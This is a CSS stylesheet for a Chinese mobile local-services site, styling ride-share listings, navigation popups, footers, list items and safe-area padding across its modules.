.index_lbs_top { background: #fff url(lbs_ico.png) no-repeat 5px 8px; background-size: 22px; height: 40px; line-height: 40px; background-color: #fff; padding: 0px 10px 0px 30px; border-bottom: 1px solid #eee; }
.index_lbs_sites { padding: 0 10px; min-height: 180px; }
.index_lbs_sites h5 { font-weight: 400; color: #999798; height: 36px; line-height: 36px; padding-left: 10px; }
.index_lbs_sites .index_lbs_sites-list span { display: block; float: left; width: 33%; height: 30px; line-height: 30px; margin-bottom: 8px; }
.index_lbs_sites .index_lbs_sites-list a { display: block; width: 90%; height: 35px; line-height: 35px; background: #fff; box-sizing: border-box; text-align: center; color: #4B4B4B; border: 1px solid #EBEAEF; margin-left: auto; margin-right: auto; overflow: hidden; }
.sfcline-item { border-bottom: 5px solid #f2f2f2; padding: 8px 10px 2px; position: relative; }
.sfcline-item .sfcline-item__hd { display: block; line-height: 30px; height: 30px; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt { width: calc(100vw - 120px); height: 22px; line-height: 22px; margin-top: 4px; color: #333; overflow: hidden; font-size: 15px; float: left; position: relative; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt span { color: #fff; padding: 0px 1px; background-color: #ff7f00; border-radius: 2px; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt span a { color: #fff; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt .goin { position: relative; display: inline-block; height: 1px; background: #999; width: 11%; margin: 0 2%; vertical-align: middle; margin-top: -2px; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt .goin:after, .sfcline-item .sfcline-item__hd .sfc-hd__lt .goin:before { background: #fff; content: ''; display: block; width: 6px; height: 6px; border-radius: 5px; border: 1px solid #999; position: absolute; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt .goin:after { left: 0; top: -3px; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt .goin:before { right: 0; top: -3px; }
.sfcline-item .sfcline-item__hd .sfc-hd__rt { color: #999; font-size: 0.9em; float: right; }
.sfcline-item .sfcline-item__times { padding-left: 20px; height: 25px; line-height: 25px; }
.sfcline-item .sfcline-item__renshu { margin-top: 5px; background: url(sfc_list_chufa_renshu.png) no-repeat left 3px; background-size: 18px auto; }
.sfcline-item .sfcline-item__time { background: url(sfc_list_chufa_time.png) no-repeat -2px 2px; background-size: 20px auto; }
.sfcline-item .sfcline-item__times .sfc-times__lt { float: left; position: relative; width: calc(100vw - 96px); overflow: hidden; height: 25px; line-height: 25px; display: block; font-size: 0.9em; color: #848484; background-size: 16px auto; }
.sfcline-item .sfcline-item__tel { position: absolute; right: 10px; top: 40px; font-size: 0.9em; box-sizing: border-box; padding-left: 26px; float: right; display: block; height: 28px; line-height: 28px; width: 66px; background: #25d4e6; border-radius: 4px; color: #fff; margin-top: 1px; }
.sfcline-item .sfcline-item__tel i { display: block; height: 18px; width: 18px; position: absolute; left: 8px; top: 5px; background: url(icon-tel.png) no-repeat left center; background-size: 15px auto; }
.sfcline-item .sfcline-item__tags { margin-top: 5px; clear: both; overflow: hidden; position: relative; }
.sfcline-item .sfcline-item__tags .sfcline-tags__area { overflow: hidden; padding: 0 2px; height: 21px; line-height: 20px; text-align: center; color: #fff; display: inline-block; margin-right: 2px; margin-bottom: 2px; }
.sfcline-item .sfcline-item__bd { font-size: 0.9em; display: block; border-radius: 5px; line-height: 25px; overflow: hidden; padding: 0; margin-bottom: 6px; word-wrap: break-word; }
.sfcline-item .sfcline-complete { background: url(sfc_icon35.png) no-repeat center center; background-size: 100% auto; opacity: 0.5; width: 5em; height: 5em; position: absolute; top: 15px; right: 22%; z-index: 1; }
.sfc-input { overflow: hidden; }
.sfc-input .wangfan { width: 10%; background: url(list-sfc-wangfan.png) no-repeat center; background-size: 2em auto; }
.sfc-input .sfc-chufa { width: 45%; }
.sfc-input .sfc-chufa input { width: 100%; border-color: transparent; outline: none; }
.sfc-input .sfc-mude { width: 45%; }
.sfc-input .sfc-mude input { width: 100%; padding-right: 10px; text-align: right; border-color: transparent; outline: none; }
.sfc-xieyi { margin: 5px 0; }
.sfc-xieyi .sfc-xieyi__simple { -webkit-box-align: center; -webkit-align-items: center; align-items: center; position: relative; font-size: 0.9em; padding: 10px; background: #fff; line-height: 20px; letter-spacing: 1px; }
.sfc-xieyi .sfc-xieyi__simple .sfc-xieyi__gonggao { margin-right: 5px; padding: 0px 5px; background: #ff3636; color: #fff; border-radius: 5px; }
.sfc-xieyi .sfc-xieyi__simple span { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; color: #797878; }
.sfc-xieyi .sfc-xieyi__simple a { display: block; font-size: 0.8em; color: #fff; cursor: pointer; padding: 0 5px; margin-left: 5px; border-radius: 5px; }
.sfc-xieyi .sfc-xieyi__simple a:after { vertical-align: middle; content: ''; display: inline-block; width: 6px; height: 6px; border-top: 1px solid #a5a2a2; border-right: 1px solid #a5a2a2; transform: rotate(45deg); -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); }
.list_sfc_top { text-align: center; height: 40px; line-height: 40px; background-color: #f5833b; color: #fff; padding: 0px 10px 0px 10px; }
.list_sfc_txt { padding: 10px; min-height: 400px; line-height: 20px; background: #fff; }
.cat-sarch__more { padding: 5px 10px; }
.cat-sarch__more a { background: #fff; border: 1px solid #e4e4e4; color: #333333; display: block; padding: 0 8px; margin: 0px 0px 5px 5px; height: 30px; line-height: 30px;width: calc((100vw - 120px)/ 4);max-width: 160px; text-align: center; float: left; border-radius: 15px; font-size: 0.9em;overflow: hidden; }
.cat-sarch__more a.on { color: #f5833b; border: 1px solid #f5833b; }
/******** new-plugin start *********/

.plugin-reply__box { display: none; }
.plugin-reply__box .plugin-reply__visible { width: 100%; height: 100%; position: fixed; z-index: 1000; top: 0; right: 0; left: 0; bottom: 0; background: rgba(0, 0, 0, 0.6); }
.plugin-reply__box .tcui-dialog__hd { line-height: 30px; min-height: 40px; color: #666 }
.plugin-reply__box .text-border { position: relative; }
.plugin-reply__box .text-border textarea { border-radius: 2px; border: solid 1px #e2dfdf; border-bottom-color: #e8e6e6; width: 100%; z-index: 1; position: relative; height: 70px; min-height: 100%; box-sizing: border-box; font-size: 1em; padding: 3px 0 0 3px; -webkit-appearance: none; color: #888888; }
.plugin-reply__box .weui-dialog__ft { position: relative; line-height: 48px; font-size: 18px; }
.plugin-reply__box .weui-dialog__ft:after { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5); }
.plugin-reply__box .weui-dialog__ft .detalt { color: #666; }
.plugin-reply__box .weui-dialog__ft .primary { color: #f47944; }
.plugin-reply__box .weui-dialog__ft .primary:after { content: " "; position: absolute; left: 0; top: 0; width: 1px; height: 100%; border-left: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5); }
.plugin-reply__box .weui-dialog--visible { visibility: visible; position: absolute; }
/******** new-plugin end *********/

/******** new-footer start *********/
.new-footer { height: 75px; }
.new-footer .new-footer__box { width:100%;max-width: 760px; margin: 0 auto; background: url(f_bg_iconfont_new.png)no-repeat center; background-size: auto 100%; text-align: center; position: fixed; bottom: 0px; left: 0px; right: 0px; height: 62px; z-index: 100; }
.new-footer .new-footer__box .footer-box__item { padding-top: 16px; color: #777; }
.new-footer .new-footer__box .footer-box__item.on { color: #f47944; }
.new-footer .new-footer__box .footer-box__item .tciconfont { font-size: 1.5em; line-height: 30px }
.new-footer .new-footer__box .footer-box__item .text1 { font-size: 0.8em; line-height: 15px }
.new-footer .new-footer__box .footer-box__fabu { padding-top: 5px; color: #f47944; }
.new-footer .new-footer__box .footer-box__fabu .tciconfont { font-size: 2.4em; line-height: 40px; }
.new-footer .new-footer__box .footer-box__item .iconfont { position: relative; display: block; width: 25px; margin: 0 auto; }
.new-footer .new-footer__box .footer-box__item .iconfont i { position: absolute; top: 2px; right: -5px; display: block; min-width: 1em; height: 1em; padding: 1px; text-align: center; line-height: 1em; font-size: 0.7em; background: red; font-style: normal; color: #fff !important; border-radius: 1.2em; }
/******** new-footer end *********/
.new_subscribe_box { display: -webkit-box; display: -webkit-flex; min-height: 50px; width: 100%;max-width: 760px; background: rgba(0,0,0,0.6); position: fixed; top: 0; z-index: 9999999999999999999; }
.new_subscribe_hidden { display: none; }
.new_subscribe_box .subscribe_box_left { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; float: left; color: #fff; }
.new_subscribe_box .subscribe_box_left .guanzu_pic { float: left; padding: 5px 10px; }
.new_subscribe_box .subscribe_box_left .guanzu_pic img { width: 40px; height: 40px; }
.new_subscribe_box .subscribe_box_left .guanzu_text { margin-left: 60px; }
.new_subscribe_box .subscribe_box_left .guanzu_text h5 { height: 25px; line-height: 30px; font-size: 1em; font-weight: 500; overflow: hidden; }
.new_subscribe_box .subscribe_box_left .guanzu_text p { margin-top: 2px; margin-bottom: 4px; min-height: 20px; line-height: 16px; font-size: 0.8em; overflow: hidden; word-wrap: break-word; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }
.new_subscribe_box .subscribe_box_right { float: right; width: 105px; padding: 12px 0 12px 5px; }
.new_subscribe_box .subscribe_box_right .guanzu_button { float: left; width: 60px; height: 26px; line-height: 26px; font-size: 0.9em; text-align: center; color: #fff; background: #ff7f00; border-radius: 2px; }
.new_subscribe_box .subscribe_box_right .guanzu_close { float: left; width: 40px; height: 26px; position: relative; }
.new_subscribe_box .subscribe_box_right .guanzu_close::before, .new_subscribe_box .subscribe_box_right .guanzu_close::after { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 1px; width: 18px; background: #FFF; top: 12px; right: 10px; }
.new_subscribe_box .subscribe_box_right .guanzu_close::before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
/********************************************** app_nav ************************************************/
.app-nav { }
.app-nav .app-nav__task { display: none; z-index: 10000; position: fixed; left: 0; top: 0; bottom: 0; right: 0; background: rgba(0,0,0,0.5); }
.app-nav .app-nav__main { cursor: pointer; z-index: 10001; position: fixed; bottom: 20%; right: 0; max-width: 300px; height: 50px; padding: 10px 0 5px; background: #fff; border-radius: 4px 0 0 4px; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); -webkit-transition: -webkit-transform .3s; transition: -webkit-transform .3s; transition: transform .3s; transition: transform .3s, -webkit-transform .3s; }
.app-nav .app-nav__main .nav-main__lt { cursor: pointer; position: absolute; left: -46px; top: 50%; margin-top: -20px; ; width: 46px; min-width: 46px; height: 40px; overflow: hidden; background: rgba(0,0,0,0.7); border-top-left-radius: 5px; border-bottom-left-radius: 5px; -webkit-box-align: center; -webkit-align-items: center; align-items: center; }
.app-nav .app-nav__main .nav-main__lt .main-lt__icon { width: 20px; min-width: 20px; height: 20px; }
.app-nav .app-nav__main .nav-main__lt .main-lt__icon img { width: 100%; height: 100%; }
.app-nav .app-nav__main .nav-main__lt .main-lt__icon2 { -webkit-transform: rotate(-180deg); transform: rotate(-180deg); }
.app-nav .app-nav__main .nav-main__lt .main-lt__text { color: #fff; font-size: 0.7em; line-height: 16px; text-align: right; padding-right: 2px; }
.app-nav .app-nav__main .nav-main__rt { }
.app-nav .app-nav__main .nav-main__rt .main-rt__item { float: left; width: 50px; text-align: center; padding: 5px 0; position: relative; }
.app-nav .app-nav__main .nav-main__rt .main-rt__item .item-hd { text-align: center; height: 20px; fill: #666; }
.app-nav .app-nav__main .nav-main__rt .main-rt__item .item-hd .tciconfont { font-size: 1.3em; }
.app-nav .app-nav__main .nav-main__rt .main-rt__item .item-bd { padding: 0 5px; font-size: 10px; line-height: 18px; color: #666; margin-top: 4px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.app-nav .app-nav__main2 { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.header.on .wrap .nav-popup { position: absolute; top: 0px; right: 5px; color: #fff; padding: 0 10px; text-align: center; }
.header.on .wrap .nav-popup i { display: inline-block; font-size: 1.1em; }
/******************************************************* nav-popup ****************************************************/

.global-topnav__box { display: none; position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 1000; }
.global-topnav__box .global-topnav__mask { cursor: pointer; position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 0; background: rgba(0,0,0,0.4); }
.global-topnav__box .global-topnav__content { -webkit-animation: Down 0.8s .1s ease both; -moz-animation: Down 1s .2s ease both; position: absolute; top: 0; left: 0; right: 0; overflow: hidden; border-bottom-left-radius: 10px; border-bottom-right-radius: 10px; background: #fff; padding-top: 10px; max-width: 760px; margin: 0 auto; }
.global-topnav__box .global-topnav__content .global-topnav__title { height: 40px; line-height: 40px; padding: 0 10px; }
.global-topnav__box .global-topnav__content .global-topnav__title .title { font-weight: 600; }
.global-topnav__box .global-topnav__content .global-topnav__title .close { cursor: pointer; float: right; width: 40px; height: 40px; position: relative; }
.global-topnav__box .global-topnav__content .global-topnav__title .close:after, .global-topnav__box .global-topnav__content .global-topnav__title .close:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 2px; width: 18px; background: #000; top: 19px; right: 10px; }
.global-topnav__box .global-topnav__content .global-topnav__title .close:before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.global-topnav__box .global-topnav__content .global-topnav__menu { padding: 5px 10px; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item { text-align: center; float: left; width: calc(25% - 9px); width: -webkit-calc(25% - 9px); height: calc(25vw - 14px); height: -webkit-calc(25vw - 14px); max-height: 176px; margin: 5px 12px 5px 0; border-radius: 10px; background: #F6F7F9; box-sizing: border-box; overflow: hidden; -webkit-box-align: center; -webkit-align-items: center; align-items: center; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item:last-child { margin-right: 0; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item .item-box { width: 100%; text-align: center; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item .item-box .hd { position: relative; height: 30px; width: 30px; margin: 0 auto; line-height: 30px; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item .item-box .hd .tciconfont { font-size: 1.5em; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item .item-box .hd .marker { position: absolute; top: -5px; right: -5px; min-width: 0.8em; height: 0.8em; padding: 3px; text-align: center; line-height: 0.8em; font-size: 11px; background: rgba(251,92,92,0.8); font-style: normal; color: #FFF !important; border-radius: 1.2em; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item .item-box .bd { line-height: 20px; font-size: 0.8em; }
.global-topnav__box .global-topnav__content .global-topnav__nav { padding-bottom: 10px; border-left: 1px solid #eee; border-top: 1px solid #eee; flex-wrap: wrap; overflow-y: scroll; max-height: 300px; overflow-y: scroll; -webkit-overflow-scrolling: touch; }
.global-topnav__box .global-topnav__content .global-topnav__nav .global-nav__item { width: 25%; min-width: 25%; height: calc(25vw); max-height: 190px; overflow: hidden; box-sizing: border-box; border-right: 1px solid #eee; border-bottom: 1px solid #eee; -webkit-box-align: center; -webkit-align-items: center; align-items: center; }
.global-topnav__box .global-topnav__content .global-topnav__nav .global-nav__item .item-box { width: 100%; text-align: center; }
.global-topnav__box .global-topnav__content .global-topnav__nav .global-nav__item .item-box .hd { width: 45px; height: 45px; margin: 0 auto; position: relative; }
.global-topnav__box .global-topnav__content .global-topnav__nav .global-nav__item .item-box .hd img { width: 100%; height: 100%; }
.global-topnav__box .global-topnav__content .global-topnav__nav .global-nav__item .item-box .hd .marker { position: absolute; top: -5px; right: -5px; min-width: 0.8em; height: 0.8em; padding: 3px; text-align: center; line-height: 0.8em; font-size: 11px; background: rgba(251,92,92,0.8); font-style: normal; color: #FFF !important; border-radius: 1.2em; }
.global-topnav__box .global-topnav__content .global-topnav__nav .global-nav__item .item-box .bd { font-size: 0.8em; color: #444; line-height: 20px; margin-top: 5px; height: 20px; line-height: 25px; }
.global-topnav__box .global-topnav__content .global-topnav__bottom { position: absolute; bottom: 0; left: 0; right: 0; height: 10px; text-align: center; box-shadow: 1px -2px 15px 15px #fff; background-color: white; }
.global-topnav__box .global-topnav__content .global-topnav__bottom .line { display: inline-block; width: 30px; height: 2px; background: #999; vertical-align: middle; position: relative; top: -2px; }
.global-topnav__box .global-topnav__content .global-topnav__loading { width: 100%; height: 30vw; line-height: 30vw; }
 @-webkit-keyframes Down { 0% {
-webkit-transform:translateY(-100%)
}
100% {
-webkit-transform:translateY(0)
}
}
@-moz-keyframes Down { 0% {
-moz-transform:translateY(-100%)
}
100% {
-moz-transform:translateY(0)
}
}

.tcline-item .kuanlist-detail{ padding:0 15px 0.5em; width:100%; }
.tcline-item .kuanlist-detail .tcline-detail__hd{ height:auto; }
.tcline-item .kuanlist-detail .tcline-detail__hd .detail-hd__rt{ width:80px; max-width:80px; }
.tcline-item .kuanlist-detail .tcline-detail__hd .detail-hd__lt .user{ position:relative; width:30px; height:30px; display:inline-block; margin-right:8px; vertical-align:middle; }
.tcline-item .kuanlist-detail .tcline-detail__hd .detail-hd__lt .user .avatar{ width:100%; height:100%; object-fit:cover; }
.tcline-item .kuanlist-detail .tcline-detail__hd .detail-hd__lt .user .guajian { position: absolute; width: 12px; height: 12px; bottom:0px; right:0px; }
.tcline-item .kuanlist-detail .tcline-detail__hd .detail-hd__lt .typename{ vertical-align:middle; }
.tcline-item .kuanlist-detail .tcline-detail__hd .detail-hd__lt .username{ vertical-align:middle; }
.tcline-item .kuanlist-detail .ext-tel{ margin-right:0; }
.tcline-item .kuanlist-detail .ext-act{ margin-right:0; }
.tcline-item .kuanlist-detail article{ margin-right:0px; }
.tcline-item .kuanlist-detail .detail-time .detail-time-icon{ margin-right:0px; }
.tcline-item .kuanlist-detail .detail-time .detail-toolbar{ right:40px; }
.tcline-item .kuanlist-detail .detail-cmt-wrap{ margin-right:0px; }
.tcline-item .kuanlist-detail .detail-pics a{ width: calc((100vw - 40px)/ 3); height: calc((100vw - 100px)/ 3); max-width:235px; max-height:235px;}
.tcline-item .kuanlist-detail .detail-pics a:nth-child(3n){ margin-right:0; }
.tcline-item .kuanlist-detail .detail-pics a .more-pic{ width: calc((100vw - 40px)/ 3); height: calc((100vw - 100px)/ 3); max-width:235px; max-height:235px;padding-top: calc(50% - 26px); }
.tcline-item .kuanlist-detail .detail-pics a .play{ width: calc((100vw - 40px)/ 3); height: calc((100vw - 100px)/ 3); max-width:235px; max-height:235px;background-position:center center; }
.tcline-item .kuanlist-detail .detail-dingwei span{ right: 0px; }
.tcline-item .kuanlist-detail .detail-link{ width:100%; }

.tuwenlist_item{ padding:15px; border-bottom:1px solid #eee; }
.tuwenlist_item .tuwenlist_hd {  }
.tuwenlist_item .tuwenlist_hd .title{ line-height:36px; overflow:hidden; text-overflow:ellipsis;white-space: nowrap; }
.tuwenlist_item .tuwenlist_hd .title .user_pic{ position:relative; width:25px; height:25px; display:inline-block; margin-right:5px; vertical-align:-6px; }
.tuwenlist_item .tuwenlist_hd .title .user_pic .avatar{ width:100%; height:100%; object-fit:cover; border-radius:100%; }
.tuwenlist_item .tuwenlist_hd .title .user_pic .guajian { position: absolute; width: 12px; height: 12px; bottom:0px; right:0px; }
.tuwenlist_item .tuwenlist_hd .title .typename{ padding:1px 2px; border-radius:2px; font-size:0.7em; color:#fff; vertical-align:2px; }
.tuwenlist_item .tuwenlist_hd .title_rt{ width:80px; min-width:80px; text-align:right; }
.tuwenlist_item .tuwenlist_hd .title_rt .typename{ font-size:0.85em; height:36px; line-height:36px; }

.tuwenlist_item .tuwenlist_item_pic{ width:110px; height:80px; margin-left:10px; position:relative; }
.tuwenlist_item .tuwenlist_item_pic img{ width:100%; height:100%; object-fit:cover;}
.tuwenlist_item .tuwenlist_item_pic .num{ position:absolute; bottom:0; right:0; width:36px; height:20px; line-height:20px; text-align:center; color:#fff; background:rgba(0,0,0,0.5); font-size:0.7em; border-top-left-radius:2px; }

.tuwenlist_item .tuwenlist_item_pic + .tuwenlist_item_details{ margin-left:8px;}
.tuwenlist_item .tuwenlist_item_details{ }

.tuwenlist_item .tuwenlist_item_details .tuwen_sub .tuwen_sub_lt{  }
.tuwenlist_item .tuwenlist_item_details .tuwen_sub .tuwen_sub_lt .sub_lt_tags{margin-top:2px; min-height:22px; }
.tuwenlist_item .tuwenlist_item_details .tuwen_sub .tuwen_sub_lt .sub_lt_tags span{font-size:0.8em; margin-right:4px; padding:2px 5px; display:block; float:left; letter-spacing:0; margin-bottom:2px; border-radius:4px; color:#929A9C; }
.tuwenlist_item .tuwenlist_item_details .tuwen_sub .tuwen_sub_lt .sub_lt_content{ margin-top:5px; font-size: 0.95em;line-height:18px;display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; overflow:hidden;word-break: break-all; }
.tuwenlist_item .tuwenlist_item_details .tuwen_sub .tuwen_sub_lt .sub_lt_time{color:#999; font-size:12px; position:relative; margin-top:5px; line-height:22px; }

.txtlist_item{border-bottom: 1px solid #F4F4F4;padding: 10px 15px;line-height: 20px;}
.txtlist_item .txtlist_box{}
.txtlist_item .txtlist_box .txtlist_item__lt{}
.txtlist_item .txtlist_box .txtlist_item__lt .dian{
    width: 5px;
    height: 5px;
    background-color: #d2d2d2;
    display: inline-block;
    border-radius: 5px;
    vertical-align: 3px;
    margin-right: 5px;
}
.txtlist_item .txtlist_box .txtlist_item__lt .top{
    color: #fff;
    font-size: 0.8em;
    padding: 0 2px;
    border-radius: 3px;
    margin-right: 3px;
    border: 1px solid #f15555;
    background-color: #f15555;
}
.txtlist_item .txtlist_box .txtlist_item__lt .type{
    color: #fff;
    margin-right: 2px;
}
.txtlist_item .txtlist_box .txtlist_item__mt{-webkit-box-flex: 1;-webkit-flex: 1;flex: 1;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.txtlist_item .txtlist_box .txtlist_item__mt .pic{
    color: #4caf50;
    font-size: 0.8em;
    padding: 0 2px;
    border-radius: 3px;
    margin-right: 2px;
    border: 1px solid #4caf50;
}
.txtlist_item .txtlist_box .txtlist_item__rt{margin-left: 10px;color: #999;}

.listads_pic{display: block;padding: 5px 15px 0px 15px;}
.listads_pic img{width: 100%;height: auto;border-radius: 5px;}
.listads_code{padding: 5px 15px 0px 15px;}

@supports (bottom: constant(safe-area-inset-bottom)) or (bottom: env(safe-area-inset-bottom)){
    
    .new-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .new-footer .new-footer__box{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    #tc_info #info-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    #tc_info #info-footer .info-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .site-float{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    .tc_fixed_menu{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    .info-hongbao .hongbao-button{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    
    .tczhaopin-zhaopininfo .zhaopininfo-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tczhaopin-zhaopininfo .zhaopininfo-footer .zhaopininfo-foot{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .resumeinfo-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .resumeinfo-footer .foot-box{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .tczhaopin-meetinginfo .meetinginfo-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tczhaopin-meetinginfo .meetinginfo-foot .meetinginfo-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .foot-zhaopin__popup .popup-content{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    
    .footer-fabu__popup .fabu-popup__cont{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    
    .tcqianggou-index__foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcqianggou-index__foot .tcqianggou-index__footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .details_footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .details_footer .details_footer_list{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    #shop_details .details_footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    #shop_details .details_footer .details-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    #tcershou-needsinfo .needsinfo-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    #tcershou-needsinfo .needsinfo-footer .foot-box{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .foot-ershou__popup .popup-content{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    
    .foot-daojia__popup .popup-content{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    
    .mall-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .mall-foot .mall-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tcmall-goodsinfo .goodsinfo-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcmall-goodsinfo .goodsinfo-foot .goodsinfo-footer{height: auto;border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .tcmall-cart .cart-box .cart-count{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    .tcmall-shop .shop-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcmall-shop .shop-foot .shop-footer{height: auto;border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tcsign-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcsign-foot .tcsign-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tc114-index__foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tc114-index__foot .tc114-index__footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tcchoujiang-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcchoujiang-foot .tcchoujiang-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tcqun-index__foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcqun-index__foot .tcqun-index__footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tcyikatong-info .info-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcyikatong-info .info-footer .info-footer__box{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tclove-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tclove-foot .tclove-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
